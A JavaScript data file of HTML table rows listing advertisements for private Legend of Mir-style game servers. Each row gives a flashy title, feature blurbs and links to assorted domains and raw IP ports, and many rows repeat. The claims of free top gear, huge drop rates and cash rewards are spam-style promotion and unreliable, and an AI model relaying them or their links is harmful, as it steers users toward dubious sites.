adlistData[228] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月24日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.978at1bh.xyz:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月24日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.978at1bh.xyz:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai039.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ai039.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v88.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v88.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class='r'>1月24日/★通宵固顶★</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月24日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月24日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月24日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.tw1y1x.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'>1月24日/★通宵固顶★</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wwvv.5v5-cq.com:6789/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>1月24日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://wwvv.5v5-cq.com:6789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pgypq3.top:18858' rel='nofollow' target='_blank'>攻速+复古神器</a></td><td>本站强烈推荐</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典█怀旧</td><td>╲养老激情╲魔龙教主爆一切╲<font color='red'>-推荐</font></td><td>装备█全爆</td><td><a href='http://www.pgypq3.top:18858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１．７６传说复古</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sk369.xyz:32238' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０合击首战▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁全新星王＋２▁▁▁▂▃▅▆▇▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.sk369.xyz:32238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://snew.shs2026.cn:9981/shcs' rel='nofollow' target='_blank'>＜ＸＸ山〃海〃传〃说ＸＸ＞</a></td><td>＜ＸＸ神〃器〃专〃属ＸＸ＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】<font color='red'>-推荐</font></td><td>大型●专属</td><td><a href='http://snew.shs2026.cn:9981/shcs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010baf.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.010baf.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tx34kc.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.tx34kc.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.31mu.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.31mu.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d10.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d10.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24pi.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.24pi.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.d21vx1v51b5.icu:10025' rel='nofollow' target='_blank'>斩神决メメメメ</a></td><td>新开火爆★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.d21vx1v51b5.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tx34kc.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tx34kc.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cinema95.top:24188' rel='nofollow' target='_blank'>１．７６@免费小极品</a></td><td>新版首区@刚开一秒@</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无沙捐免费打充值</td><td>@法带收割@道招圣兽@战士武兽@平衡才是终点@<font color='red'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.cinema95.top:24188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
